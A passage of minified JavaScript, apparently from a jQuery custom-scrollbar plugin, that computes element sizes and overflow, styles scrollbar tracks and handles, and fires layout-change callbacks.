e=c.page(t),n={};($n||Rn)&&(n[rr]=yi.w+e.x-gi.x),(Hn||Rn)&&(n[ir]=yi.h+e.y-gi.y),he.css(n),c.stpP(t)}function $(t){var e=t!==n;ce.off(kr,H).off(yr,R).off(gr,$),kt(le,ui),_e.releaseCapture&&_e.releaseCapture(),e&&(Ln&&w(),qn.update(ar)),Ln=!1}function H(t){return c.prvD(t),!1}function q(){K()}function W(){var t={};return Bt&&ye&&(t.w=ut(ye.css(er+rr)),t.h=ut(ye.css(er+ir)),t.c=yt(t,yn),t.f=!0),yn=t,t.c||!1}function B(t,e){var r=e!==n&&null!==e?e.split(pr):sr,i=t!==n&&null!==t?t.split(pr):sr;if(r===sr&&i===sr)return!1;var o,a,c,u,l=ct(i,r),f=!1,h=vn!==n&&null!==vn?vn.split(pr):[sr],p=dn!==n&&null!==dn?dn.split(pr):[sr],d=s.inArray(li,l),v=l[o];for(d>-1&&l.splice(d,1),o=0;o<l.length;o++)if(v=l[o],0!==v.indexOf(Tr)){for(c=!0,u=!0,a=0;a<h.length;a++)if(v===h[a]){c=!1;break}for(a=0;a<p.length;a++)if(v===p[a]){u=!1;break}if(c&&u){f=!0;break}}return f}function U(t){var e=t.attributeName,n=t.target,r=t.type;if(n===be[0])return null===e;if("attributes"===r&&(e===o.c||e===o.s)&&!Wt){if(typeof n.closest!=i.f)return!0;if(null!==n.closest(hr+zr)||null!==n.closest(hr+Kr)||null!==n.closest(hr+ni))return!1}return!0}function z(){if(te)return!1;var t,e,n=Wt&&je&&!Qe?fe.val().length:0,r=!kn&&je&&!Wt,i={};$t&&(e={x:ge[0][o.sW],y:ge[0][o.sH]}),r&&(t=be.css(or),i[or]=Zt?Jn:tr,i[rr]=ar,be.css(i));var s={w:pt()[o.sW]+n,h:pt()[o.sH]+n};r&&(i[or]=t,i[rr]=ur,be.css(i));var a=W(),c=yt(s,sn),u=yt(e,bn,lr,fr);return sn=s,bn=e,c||a||u}function G(){if(te||kn)return!1;var t=he.attr(o.i)||sr,e=gt(t,Je),n=he.attr(o.c)||sr,r=gt(n,Ze),i=he.attr(o.s)||sr,s=gt(i,tn),a=he.is(":visible")||sr,c=gt(a,en),u=Wt?fe.attr("rows")||sr:sr,l=gt(u,nn),f=Wt?fe.attr("cols")||sr:sr,h=gt(f,rn),p=Wt?fe.attr("wrap")||sr:sr,d=gt(p,on);return Je=t,r&&(r=B(Ze,n)),Ze=n,tn=i,en=a,nn=u,rn=f,on=p,e||r||s||c||l||h||d}function V(t){if(!Ht)return!0;var e=[rr,er+rr,nr+rr,Xn+tr,Xn+Jn,tr,Jn,"font-weight","word-spacing","flex-grow","flex-shrink","flex-basis"],n=[Kn+tr,Kn+Jn,Qn+tr+rr,Qn+Jn+rr],r=[ir,er+ir,nr+ir,Xn+Yn,Xn+Zn,Yn,Zn,"line-height","flex-grow","flex-shrink","flex-basis"],i=[Kn+Yn,Kn+Zn,Qn+Yn+rr,Qn+Zn+rr],o="s"===ze.x||"v-s"===ze.x,s="s"===ze.y||"v-s"===ze.y,a=!1,c=function(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return!0;return!1};return s&&((a=c(r,t))||zt||(a=c(i,t))),o&&!a&&((a=c(e,t))||zt||(a=c(n,t))),a}function X(){if(!te){var t,e,n,r,i=!Qe,s=zn.w-(zt||We||!je?0:Xt+Qt),a=zn.h-(zt||We||!Ne?0:Xt+Qt),c={},u=je||i,l=fe[0];return c[er+rr]=sr,c[er+ir]=sr,c[rr]=ar,fe.css(c),t=l[o.oW],e=u?Math.max(t,l[o.sW]-1):1,e+=je?Yt+(zt?0:i?0:Vt+Kt):0,c[rr]=je?e:ur,c[ir]=ar,fe.css(c),n=l[o.oH],r=Math.max(n,l[o.sH]-1),c[rr]=e,c[ir]=r,xe.css(c),c[er+rr]=s+(!zt&&je?Vt+Kt:0),c[er+ir]=a+(!zt&&Ne?Xt+Qt:0),fe.css(c),{ow:t,oh:n,dw:e,dh:r}}}function K(t,e,r){var i=c.now(),a=pi>0&&Ht&&i-oe<pi&&!Ne&&!je,u=he.is(":hidden"),l=gt(u,xn,r);if(xn=u,clearTimeout(se),a&&(hi.h=t,hi.c=e,hi.f=r,se=setTimeout(K,pi)),!(qt||a||te||Ht&&!r&&u||"inline"===he.css("display"))){oe=i,t=t||hi.h,e=e||hi.c,r=r||hi.f,hi={},t=t!==n&&t,e=e!==n&&e,r=r!==n&&r,!Dt||Tt.x&&Tt.y?Nt=_t(!0,{},p.nativeScrollbarSize):(Nt.x=0,Nt.y=0),Gn={x:3*(Nt.x+(Tt.x?0:3)),y:3*(Nt.y+(Tt.y?0:3))},x(de),x(pe);var f={l:ge[dr](),t:ge[vr]()},h=ie.scrollbars,g=ie.textarea,b=h.visibility,S=gt(b,cn,r),C=h.autoHide,A=gt(C,un,r),O=h.clickScrolling,M=gt(O,ln,r),D=h.dragScrolling,j=gt(D,fn,r),N=ie.className,F=gt(N,dn,r),L=ie.resize,R=gt(L,hn,r)&&!Bt,$=!!Wt&&"off"!==fe.attr("wrap"),H=gt($,Qe,r),q=ie.paddingAbsolute,B=gt(q,We,r),U=ie.clipAlways,z=gt(U,Be,r),G=ie.sizeAutoCapable&&!Bt,V=gt(G,Ke,r),Q=ie.nativeScrollbarsOverlaid.showNativeScrollbars,Y=gt(Q,Ve),J=ie.autoUpdate,it=gt(J,Xe),at=ie.overflowBehavior,ct=yt(at,ze,lr,fr,r),ft=g.dynWidth,ht=gt(gn,vt),vt=g.dynHeight,mt=gt(mn,vt);if(On="n"===C,Mn="s"===C,Dn="m"===C,jn="l"===C,An=h.autoHideDelay,Nn=h.touchSupport,vn=dn,In="n"===L,Rn="b"===L,$n="h"===L,Hn="v"===L,pn=ie.normalizeRTL,Q=Q&&Tt.x&&Tt.y,cn=b,un=C,ln=O,fn=D,dn=N,hn=L,Qe=$,We=q,Be=U,Ke=G,Ve=Q,Xe=J,ze=_t(!0,{},at),gn=ft,mn=vt,F&&(kt(he,vn+pr+li),wt(he,N!==n&&null!==N&&N.length>0?N:li)),it&&(!0===J?(k(),d.add(qn)):null===J&&Ot?(k(),d.add(qn)):(d.remove(qn),w())),V)if(G)if(ve===n&&(ve=s(dt(Br)),me.before(ve)),Gt)pe.show();else{pe=s(dt(Ur)),ve.before(pe);var xt={w:-1,h:-1};y(pe,function(){var t={w:pe[0][o.oW],h:pe[0][o.oH]};yt(t,xt)&&(Ht&&Ne&&t.h>0||je&&t.w>0?K():(Ht&&!Ne&&0===t.h||!je&&0===t.w)&&K()),xt=t}),Gt=!0,null!==jt&&pe.css(ir,jt+"(100% + 1px)")}else Gt&&pe.hide();r&&(de.find("*").trigger(cr),Gt&&pe.find("*").trigger(cr));var St,Et=he.css("direction"),Pt=gt(Et,He,r),Mt=he.css("box-sizing"),Ft=gt(Mt,Le,r),Lt={c:r,t:ut(he.css(Kn+Yn)),r:ut(he.css(Kn+Jn)),b:ut(he.css(Kn+Zn)),l:ut(he.css(Kn+tr))};try{St=Gt?pe[0].getBoundingClientRect():null}catch(t){return}Zt="rtl"===Et,zt="border-box"===Mt;var Rt=Zt?tr:Jn,Ut=Zt?Jn:tr,ee=he[0],ne=me[0],re=!1,ae=!(!Gt||"none"===he.css(or))&&0===Math.round(St.right-St.left)&&(!!q||ee[o.cW]-Vt>0);if(G&&!ae){var ce=ee[o.oW],ue=ve.css(rr);ve.css(rr,ar);var le=ee[o.oW];ve.css(rr,ue),(re=ce!==le)||(ve.css(rr,ce+1),le=ee[o.oW],ve.css(rr,ue),re=ce!==le)}var we=(ae||re)&&G&&!u,ke=gt(we,je,r),Se=!we&&je,Ee=!(!Gt||u)&&0===Math.round(St.bottom-St.top),Pe=gt(Ee,Ne,r),Te=!Ee&&Ne,qe="-"+rr,Je=we&&zt||!zt,Ze=Ee&&zt||!zt,tn={c:r,t:Ze?ut(he.css(Qn+Yn+qe)):0,r:Je?ut(he.css(Qn+Jn+qe)):0,b:Ze?ut(he.css(Qn+Zn+qe)):0,l:Je?ut(he.css(Qn+tr+qe)):0},en={c:r,t:ut(he.css(Xn+Yn)),r:ut(he.css(Xn+Jn)),b:ut(he.css(Xn+Zn)),l:ut(he.css(Xn+tr))},nn={h:String(he.css(nr+ir)),w:String(he.css(nr+rr))},rn={},on={};if(Vt=Lt.l+Lt.r,Xt=Lt.t+Lt.b,Lt.c=bt(Lt,Ie),Kt=tn.l+tn.r,Qt=tn.t+tn.b,tn.c=bt(tn,Re),Yt=en.l+en.r,Jt=en.t+en.b,en.c=bt(en,$e),nn.ih=ut(nn.h),nn.iw=ut(nn.w),nn.ch=nn.h.indexOf("px")>-1,nn.cw=nn.w.indexOf("px")>-1,nn.c=yt(nn,Fe,r),He=Et,Le=Mt,je=we,Ne=Ee,Ie=Lt,Re=tn,$e=en,Fe=nn,Pt&&Gt&&pe.css(or,Ut),Lt.c||Pt||B||ke||Pe||Ft||V){var sn={},an={};st(on,Xn,[-Lt.t,-Lt.r,-Lt.b,-Lt.l]),q?(st(sn,sr,[Lt.t,Lt.r,Lt.b,Lt.l]),Wt?st(an,Kn):st(rn,Kn)):(st(sn,sr),Wt?st(an,Kn,[Lt.t,Lt.r,Lt.b,Lt.l]):st(rn,Kn,[Lt.t,Lt.r,Lt.b,Lt.l])),me.css(sn),fe.css(an)}zn={w:ne[o.oW],h:ne[o.oH]};var bn=!!Wt&&X();if(Ee&&(Pe||B||Ft||nn.c||Lt.c||tn.c)?(nn.cw&&(rn[nr+ir]=nn.ch?nn.ih-(q?Xt:0)+(zt?-Qt:Xt):sr),rn[ir]=ar):(Pe||B)&&(rn[nr+ir]=sr,rn[ir]=ur),we&&(ke||B||Ft||nn.c||Lt.c||tn.c||Pt)?(nn.cw&&(rn[nr+rr]=nn.cw?nn.iw-(q?Vt:0)+(zt?-Kt:Vt)+(Tt.y?Ct.y:0):sr),rn[rr]=ar,on[nr+rr]=ur):(ke||B)&&(rn[nr+rr]=sr,rn[rr]=ur,rn[or]=sr,on[nr+rr]=sr),we&&(nn.cw||(rn[nr+rr]=sr),on[rr]=Wt&&ft?bn.dw:ar,rn[rr]=ar,rn[or]=Ut),Ee&&(nn.ch||(rn[nr+ir]=sr),on[ir]=Wt?vt?bn.dh:ar:be[0][o.cH]),G&&ve.css(on),be.css(rn),rn={},on={},Me=Me||{x:!1,y:!1},t||e||Pt||Ft||B||ke||we||Pe||Ee||nn.c||Y||ct||z||R||S||ht||mt||H||B||ht||mt||r){var _n=$t?Tt.x||Tt.y||zn.w<Gn.y||zn.h<Gn.x||Ee||l:Ee,wn={},Sn=Me.y&&De.ys&&!Q?Tt.y?ge.css(Rt):-Nt.y:0,En=Me.x&&De.xs&&!Q?Tt.x?ge.css(Zn):-Nt.x:0;st(wn,sr),ge.css(wn),_n&&be.css("overflow","hidden");var Tn=pt(),Cn=$t&&!_n?ge[0]:Tn,Fn={w:Tn[o.cW],h:Tn[o.cH]},Ln={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])},Bn={w:Wt&&bn&&!ft?bn.ow:we?Fn.w:Ln.w,h:Wt&&bn&&!vt?bn.oh:Ee?Fn.h:Ln.h};wn[Zn]=Te?sr:En,wn[Rt]=Se?sr:Sn,ge.css(wn);var Un={w:ee[o.cW],h:ee[o.cH]},Vn={w:Math.max(Bn.w+(q?Vt:0),Un.w-Vt)-(ft&&Wt&&we?Yt+(zt?0:Vt+Kt):0),h:Math.max(Bn.h+(q?Xt:0),Un.h-Xt)};if(Vn.c=yt(Vn,Ue,r),Ue=Vn,G){(Vn.c||Ee||we)&&(on[rr]=Vn.w,on[ir]=Vn.h);var hr=on[rr]+(zt?Kt:-Vt),gr=on[ir]+(zt?Qt:-Vt),_r={};(!we||!we&&tn.c)&&(on[rr]=Un.w-(zt?0:Vt+Kt)-1-Yt),(!Ee||!Ee&&tn.c)&&(on[ir]=Un.h-(zt?0:Xt+Qt)-1-Jt),nn.cw&&nn.iw===hr&&(on[rr]=hr+(zt?0:Vt)+1),nn.ch&&nn.ih===gr&&(on[ir]=gr+(zt?0:Xt)+1),we&&(Fn.w<zn.w||Wt&&!$)&&0===Vt&&(Wt&&(_r[rr]=ut(xe.css(rr))-1),on[rr]-=1),Ee&&(Fn.h<zn.h||Wt)&&0===Xt&&(Wt&&(_r[ir]=ut(xe.css(ir))-1),on[ir]-=1),Bn.h>0&&(on[rr]=Math.max(1,on[rr]),on[ir]=Math.max(1,on[ir])),Wt&&xe.css(_r),ve.css(on)}we&&(rn[rr]=ur),!we||zt||kn||(rn[or]="none"),be.css(rn),rn={};var wr=Tn.getBoundingClientRect(),kr={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])};if(_n&&be.css("overflow",sr),wr.width){var Sr=wr.width,Er=wr.height;kr.w+=ut(Sr+.001)-Sr,kr.h+=ut(Er+.001)-Er}kr.c=e=yt(kr,Ae,r),Ae=kr,Un={w:ee[o.cW],h:ee[o.cH]},t=yt(Un,Ce),Ce=Un,zn={w:ne[o.oW],h:ne[o.oH]};var Pr={x:"v-s"===at.x,y:"v-s"===at.y},Tr={x:"v-h"===at.x,y:"v-h"===at.y},Cr={x:"s"===at.x,y:"s"===at.y},Ar={x:Math.max(0,Math.round(100*(kr.w-Un.w+(q?Vt:0)))/100),y:Math.max(0,Math.round(100*(kr.h-Un.h+(q?Xt:0)))/100)},Or=Wt&&(0===zn.w||0===zn.h);Or&&(Ar.x=0,Ar.y=0);var Mr={x:Ar.x>0,y:Ar.y>0},Rr={x:Mr.x,y:Mr.y};(Pr.x||Tr.x)&&(Rr.x=Mr.y&&!Pr.y&&!Tr.y),(Pr.y||Tr.y)&&(Rr.y=Mr.x&&!Pr.x&&!Tr.x),Rr.xs=!!Rr.x&&(Cr.x||Pr.x),Rr.ys=!!Rr.y&&(Cr.y||Pr.y);var $r={x:Mr.x&&Rr.xs,y:Mr.y&&Rr.ys},Hr=Ge;if(Ar.c=yt(Ar,Ge,lr,fr,r),Ge=Ar,Mr.c=yt(Mr,Me,lr,fr,r),Me=Mr,Rr.c=yt(Rr,De,lr,fr,r),De=Rr,Tt.x||Tt.y){var qr=r,zr={};if((Mr.x||Mr.y)&&(zr.w=Tt.y&&Mr.y?kr.w+Ct.y:sr,zr.h=Tt.x&&Mr.x?kr.h+Ct.x:sr,qr=gt(zr,Oe,r),Oe=zr),(Mr.c||Rr.c||kr.c||Pt||ke||Pe||we||Ee||Y)&&(rn[Qn+Ut]=sr,rn[Xn+Ut]=sr,Tt.x&&Mr.x&&Rr.xs?(Ee&&(rn[Xn+Zn]=Q?sr:Ct.x),rn[Qn+Zn]=Ee||Q?sr:Ct.x+"px solid transparent"):(zr.h=sr,qr=!0,rn[Qn+Zn]=sr,rn[Xn+Zn]=sr),Tt.y&&Mr.y&&Rr.ys?(we&&(rn[Xn+Rt]=Q?sr:Ct.y),rn[Qn+Rt]=Q?sr:Ct.y+"px solid transparent"):(zr.w=sr,qr=!0,rn[Qn+Rt]=sr,rn[Xn+Rt]=sr)),Q&&(zr.w=sr,zr.h=sr,qr=!0),qr){var Gr={};Gr[rr]=Rr.y?zr.w:sr,Gr[ir]=Rr.x?zr.h:sr,ye||(ye=s(dt(Wr)),ge.prepend(ye)),ye.css(Gr)}be.css(rn)}var Vr={},sn={};if(t||Mr.c||Rr.c||kr.c||ct||Ft||Y||Pt||z||Pe){Vr[Ut]=sr;var Xr=function(){Vr[Zn]=sr,Wn.h=0},Kr=function(){Vr[Rt]=sr,Wn.w=0};if(Mr.x&&Rr.xs?(Vr["overflow-x"]=cr,Q?Xr():(Vr[Zn]=-(Tt.x?Ct.x:Nt.x),Wn.h=Tt.x?Ct.y:0)):(Vr["overflow-x"]=sr,Xr()),Mr.y&&Rr.ys?(Vr["overflow-y"]=cr,Q?Kr():(Vr[Rt]=-(Tt.y?Ct.y:Nt.y),Wn.w=Tt.y?Ct.x:0)):(Vr["overflow-y"]=sr,Kr()),(zn.h<Gn.x||zn.w<Gn.y)&&(Mr.x&&Rr.x&&!Tt.x||Mr.y&&Rr.y&&!Tt.y)?(Vr[Kn+Yn]=Gn.x,Vr[Xn+Yn]=-Gn.x,Vr[Kn+Ut]=Gn.y,Vr[Xn+Ut]=-Gn.y):(Vr[Kn+Yn]=sr,Vr[Xn+Yn]=sr,Vr[Kn+Ut]=sr,Vr[Xn+Ut]=sr),Vr[Kn+Rt]=sr,Vr[Xn+Rt]=sr,Mr.x&&Rr.x||Mr.y&&Rr.y||Or?Wt&&Or&&(sn["overflow-x"]="hidden",sn["overflow-y"]="hidden"):(!U||Tr.x||Pr.x||Tr.y||Pr.y)&&(Wt&&(sn["overflow-x"]=sr,sn["overflow-y"]=sr),Vr["overflow-x"]="visible",Vr["overflow-y"]="visible"),me.css(sn),ge.css(Vr),Vr={},(Mr.c||Ft||ke||Pe)&&(!Tt.x||!Tt.y)){var Qr=be[0],Yr=Qr[o.s];Yr.webkitTransform="scale(1)",Yr.display="run-in",Qr[o.oH],Yr.display=sr,Yr.webkitTransform=sr}}if(rn={},Pt||ke||Pe)if(Zt&&we){var Jr=be.css(or),Zr=Math.round(be.css(or,sr).css(tr,sr).position().left);be.css(or,Jr);var ti=Math.round(be.position().left);Zr!==ti&&(rn[tr]=Zr)}else rn[tr]=sr;be.css(rn);var ei="v"===b,ni="h"===b,ai="a"===b,ci=c.bind(Z,0,!0,!0,$r.x),ui=c.bind(Z,0,!1,!0,$r.y),fi=c.bind(Z,0,!0,!1,$r.x),di=c.bind(Z,0,!1,!1,$r.y);if(Rr.x||Rr.y?wt(he,Fr):kt(he,Fr),Rr.x?wt(he,Lr):kt(he,Lr),Rr.y?wt(he,Ir):kt(he,Ir),Pt&&(Zt?wt(he,Dr):kt(he,Dr)),Bt&&wt(he,jr),R){var vi=function(){_e.off(mr,I)};In?(wt(he,jr),kt(_e,[ri,ii,oi,si].join(pr)),vi()):(kt(he,jr),wt(_e,ri),Rn?wt(_e,ii):$n?wt(_e,oi):Hn&&wt(_e,si),vi(),function(){_e.on(mr,I)}())}if((S||ct||Rr.c||Mr.c||Y)&&(Q?Y&&(kt(he,Nr),Q&&(fi(),di())):ai?($r.x?ci():fi(),$r.y?ui():di()):ei?(ci(),ui()):ni&&(fi(),di())),A||Y){var mi=function(){It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P)};jn||Dn?(mi(),function(t){It?t?v(he,yr,T):(v(he,br,E),v(he,xr,P)):t?he.on(yr,T):he.on(br,E).on(xr,P),Ht||he.one("mouseover",E)}(Dn)):mi(),On?tt(!0):tt(!1,!0)}if((t||Ar.c||Pe||ke||R||Ft||B||Y||Pt)&&(et(!0),nt(!0,f.l),et(!1),nt(!1,f.t)),M&&rt(!0,O),j&&rt(!1,D),Wt&&e){var gi=lt();if(gi){var yi=Ye===n||gi.rows!==Ye.rows,bi=gi.cR,xi=gi.cC,_i=gi.w,wi=gi.r,ki=gi.c,Si=gi.p,Ei=gi.m,Pi=Ei===Si&&Pn,Ti={x:$||xi!==ki||bi!==_i?-1:Ge.x,y:($?Pi||yi&&Hr!==n&&f.t===Hr.y:(Pi||yi)&&bi===wi)?Ge.y:-1},Ci=Ti.x>-1,Ai=Ti.y>-1;(Ci||Ai)&&(Ai&&ge[vr](Ti.y),Ci&&(Zt&&pn&&At.i?ge[dr](0):ge[dr](Ti.x)))}Ye=gi}else Wt||(Zt&&At.i&&Tt.y&&Mr.x&&pn&&(f.l+=Wn.w||0),ge[dr](f.l),ge[vr](f.t));Pt&&ot("onDirectionChanged",{isRTL:Zt,dir:Et}),t&&ot("onHostSizeChanged",{width:Ce.w,height:Ce.h}),e&&ot("onContentSizeChanged",{width:Ae.w,height:Ae.h}),(Mr.c||Rr.c)&&ot("onOverflowChanged",{x:Mr.x,y:Mr.y,xScrollable:Rr.xs,yScrollable:Rr.ys,clipped:Rr.x||Rr.y}),Ar.c&&ot("onOverflowAmountChanged",{x:Ar.x,y:Ar.y})}Bt&&(Mr.c||yn.c)&&(yn.f||W(),Tt.y&&Mr.x&&be.css(er+rr,yn.w+Ct.y),Tt.x&&Mr.y&&be.css(er+ir,yn.h+Ct.x),yn.c=!1),_(de),_(pe),ot("onUpdated",{forced:r})}}function Q(t){re=_t(!0,{},re,g.v(t,g.t,!0)),ie=_t(!0,{},ie,g.v(t,g.t,!1,!0))}function Y(){we=s(dt(Kr+pr+ai)),ke=s(dt(Qr)),Se=s(dt(Jr)),Ee=s(dt(Kr+pr+ci)),Pe=s(dt(Qr)),Te=s(dt(Jr)),we.append(ke),ke.append(Se),Ee.append(Pe),Pe.append(Te),me.after(Ee),me.after(we),Ft&&(we.on(Sr,function(t){t.target===we[0]&&(et(!0),nt(!0,ge[dr]()))}),Ee.on(Sr,function(t){t.target===Ee[0]&&(et(!1),nt(!1,ge[vr]()))})),J(!0),J(!1),_e=s(dt(ni)),he.append(_e)}function J(t){var e,r,i,o=it(t),a=o.xy,u=cr+o.LT,l=1,f=[16,17],h=function(){l=.5},p=function(){l=1},d=function(n){var i=o.i.tl,s=o.i.hl,l=o.i.ms,f=c.page(n)[a]-r,h=f/(i-s),p=l*h;p=isFinite(p)?p:0,Zt&&t&&!At.i&&(p*=-1),ge[u](e+p),It||c.prvD(n)},v=function(t){t=t||t.originalEvent;var s=he[0].getBoundingClientRect(),a=t.clientX>=s.left&&t.clientX<=s.right&&t.clientY>=s.top&&t.clientY<=s.bottom;kt(le,ui),kt(o.h,"active"),kt(o.t,"active"),kt(o.s,"active"),ce.off(yr,d).off(gr,v).off(_r,m).off(wr,g).off(kr,H),p(),e=n,r=n,i!==n&&(qn.scrollStop(),clearTimeout(i),i=n),a||P(),(Mn||Dn)&&tt(!1)},m=function(t){s.inArray(t.keyCode,f)>-1&&h()},g=function(t){s.inArray(t.keyCode,f)>-1&&p()},y=function(t){var e=t.originalEvent||t,r=e.touches!==n;return!(te||ht()||!fn||r&&!Nn)&&(1===c.mBtn(t)||r)},b=function(i){e=ge[u](),e=e===n?0:e,(Zt&&t&&!At.n||!Zt)&&(e=e<0?0:e),r=c.page(i)[a],wt(le,ui),wt(o.h,"active"),wt(o.s,"active"),ce.on(yr,d).on(gr,v).on(kr,H),!Mt&&Ut||c.prvD(i),c.stpP(i)};o.h.on(mr,function(t){y(t)&&b(t)}),o.t.on(mr,function(e){if(y(e)){var s,f,p=zn[o._wh],d=o.t.offset()[o.lt],x=e.ctrlKey,_=e.shiftKey,w=_&&x,k=!0,S=function(){if(!qt){var a=r-d,c=o.i.tl,h=o.i.ho,v=o.i.hl,m=o.i.ms,g=270*l,y=k?Math.max(400,g):g,x=m*((a-v/2)/(c-v)),E=Zt&&t&&(!At.i&&!At.n||pn),P=E?h<a:h>a,T={};_?(x=isFinite(x)?x:0,Zt&&t&&!At.i&&(x=m-x),w?(T.n=!1,T[o.xy]=x,qn.scroll(T,130,"linear",function(){b(e)})):(ge[u](x),b(e))):(s=k?P:s,f=E?s?h+v>=a:h<=a:s?h<=a:h+v>=a,T[o.xy]=s?"-="+p:"+="+p,qn.scrollStop(),qn.scroll(T,g,"linear"),f?(clearTimeout(i),qn.scrollStop(),i=n):i=setTimeout(S,y),k=!1)}};x&&h(),r=c.page(e)[a],wt(le,ui),wt(o.t,"active"),wt(o.s,"active"),ce.on(gr,v).on(_r,m).on(wr,g).on(kr,H),S(),c.prvD(e),c.stpP(e)}}).hover(function(){(Mn||Dn)&&(Fn=!0,tt(!0))},function(){(Mn||Dn)&&(Fn=!1,tt(!1))}),o.s.on(mr,function(t){c.stpP(t)})}function Z(t,e,n){var r=t?Ar:Or,i=t?we:Ee;e?kt(he,r):wt(he,r),n?kt(i,ti):wt(i,ti)}function tt(t,e){if(clearTimeout(Tn),t)kt(we,ei),kt(Ee,ei);else{var n=function(){if(!Fn&&!qt){var t=Se.hasClass("active")||Te.hasClass("active");!t&&(Mn||Dn||jn)&&wt(we,ei),!t&&(Mn||Dn||jn)&&wt(Ee,ei)}};An>0&&!0!==e?Tn=setTimeout(n,An):n()}}function et(t){var e={},n=it(t),r=Math.min(1,(Ce[n._wh]-(We?t?Vt:Xt:0))/Ae[n._wh]);e[n.wh]=Math.floor(100*r*1e6)/1e6+"%",ht()||n.h.css(e),n.i.hl=n.h[0]["offset"+n.WH],n.i.hlr=r}function nt(t,e){var n,r,i,o=Zt&&t,s={},a=it(t),c=ge[0][cr+a.WH]-ge[0]["client"+a.WH],u=a.i.hl,l=a.t[0]["offset"+a.WH],f=l-u,h=f;At.n&&o&&(c*=-1),i=e/c,i=isNaN(i)?0:Math.min(1,i),a.i.ms=c,a.i.cs=e,a.i.csr=i,h*=i,h=isNaN(h)?0:h,o&&!At.i&&(h=l-u-h),h=Math.max(0,h),Lt?(r=o?-(l-u-h):h,r=r/l*100*(l/u),n=t?"translate("+r+"%, 0)":"translate(0, "+r+"%)",s["-webkit-transform"]=n,s["-moz-transform"]=n,s["-ms-transform"]=n,s["-o-transform"]=n,s.transform=n):s[a.lt]=h,ht()||a.h.css(s),a.i.ho=h,a.i.tl=l}function rt(t,e){var n=e?"removeClass":"addClass",r=t?ke:Se,i=t?Pe:Te,o=t?Yr:Zr;r[n](o),i[n](o)}function it(t){return{wh:t?rr:ir,WH:t?"Width":"Height",lt:t?tr:Yn,LT:t?"Left":"Top",xy:t?lr:fr,XY:t?"X":"Y",_wh:t?"w":"h",_lt:t?"l":"t",t:t?ke:Pe,h:t?Se:Te,s:t?we:Ee,i:t?Bn:Un}}function ot(t,e){if(Ht){var n,r=ie.callbacks[t],o=t;"on"===o.substr(0,2)&&(o=o.substr(2,1).toLowerCase()+o.substr(3)),xt(r)==i.f&&r.call(qn,e),s.each(fi,function(){n=this,xt(n.on)==i.f&&n.on(o,e)})}}function st(t,e,r){r===n&&(r=[sr,sr,sr,sr]),t[e+Yn]=r[0],t[e+Jn]=r[1],t[e+Zn]=r[2],t[e+tr]=r[3]}function at(e){var n=e&&e.ownerDocument?e.ownerDocument.parentWindow||t:t;return typeof n.HTMLElement==i.o?e instanceof n.HTMLElement:e&&typeof e==i.o&&null!==e&&1===e.nodeType&&typeof e.nodeName==i.s}function ct(t,e){var n,r,i=[],o=[];for(n=0;n<t.length;n++)i[t[n]]=!0;for(n=0;n<e.length;n++)i[e[n]]?delete i[e[n]]:i[e[n]]=!0;for(r in i)o.push(r);return o}function ut(e){var n=t.parseInt(e);return isNaN(n)?0:n}function lt(){var t=fe[0].selectionStart;if(t!==n){var e,r,i=fe.val(),o=i.length,s=i.split("\n"),a=s.length,c=i.substr(0,t).split("\n"),u=0,l=0,f=c.length,h=c[c.length-1].length;for(r=0;r<s.length;r++)(e=s[r].length)>l&&(u=r+1,l=e);return{cR:f,cC:h,r:a,c:l,w:u,p:t,m:o}}}function ft(t){for(var e=0;e<vi.length;e++)if(t===vi[e])return!0;return!1}function ht(){return Ve&&Tt.x&&Tt.y}function pt(){return Wt?xe[0]:be[0]}function dt(t,e){return"<div "+(t?xt(t)==i.s?'class="'+t+'"':function(){var e,n="";if(s.isPlainObject(t))for(e in t)n+=("className"===e?"class":e)+'="'+t[e]+'" ';return n}():sr)+">"+(e||sr)+"</div>"}function vt(t,e){for(var n,r=e.split(hr),o=0;o<r.length;o++){if(!t.hasOwnProperty(r[o]))return;n=t[r[o]],o<r.length&&xt(n)==i.o&&(t=n)}return n}function mt(t,e,n){for(var r=e.split(hr),i=r.length,o=0,a={},c=a;o<i;o++)a=a[r[o]]=o+1<i?{}:n;s.extend(t,c,!0)}function gt(t,e,r){return!0===r?r:e===n||t!==e}function yt(t,e,r,i,o){if(!0===o)return o;if(i===n&&o===n){if(!0===r)return r;r=n}return r=r===n?"w":r,i=i===n?"h":i,e===n||t[r]!==e[r]||t[i]!==e[i]}function bt(t,e){return e===n||t.t!==e.t||t.r!==e.r||t.b!==e.b||t.l!==e.l}function xt(t){return s.type(t)}function _t(){return s.extend.apply(this,arguments)}function wt(t,e){return s.prototype.addClass.call(t,e)}function kt(t,e){return s.prototype.removeClass.call(t,e)}function St(t){return s.prototype.remove.call(t)}function Et(t,e){return s.prototype.find.call(t,e).eq(0)}if(at(l)){if(u(l)){var Pt=u(l);return Pt.options(f),Pt}var Tt,Ct,At,Ot,Mt,Dt,jt,Nt,Ft,Lt,It,Rt,$t,Ht,qt,Wt,Bt,Ut,zt,Gt,Vt,Xt,Kt,Qt,Yt,Jt,Zt,te,ee,ne,re,ie,oe,se,ae,ce,ue,le,fe,he,pe,de,ve,me,ge,ye,be,xe,_e,we,ke,Se,Ee,Pe,Te,Ce,Ae,Oe,Me,De,je,Ne,Fe,Le,Ie,Re,$e,He,qe,We,Be,Ue,ze,Ge,Ve,Xe,Ke,Qe,Ye,Je,Ze,tn,en,nn,rn,on,sn,an,cn,un,ln,fn,hn,pn,dn,vn,mn,gn,yn,bn,xn,_n,wn,kn,Sn,En,Pn,Tn,Cn,An,On,Mn,Dn,jn,Nn,Fn,Ln,In,Rn,$n,Hn,qn=new t[r],Wn={},Bn={},Un={},zn={},Gn={},Vn=175,Xn="margin-",Kn="padding-",Qn="border-",Yn="top",Jn="right",Zn="bottom",tr="left",er="min-",nr="max-",rr="width",ir="height",or="float",sr="",ar="auto",cr="scroll",ur="100%",lr="x",fr="y",hr=".",pr=" ",dr=cr+"Left",vr=cr+"Top",mr="mousedown touchstart",gr="mouseup touchend touchcancel",yr="mousemove touchmove",br="mouseenter",xr="mouseleave",_r="keydown",wr="keyup",kr="selectstart",Sr="transitionend webkitTransitionEnd 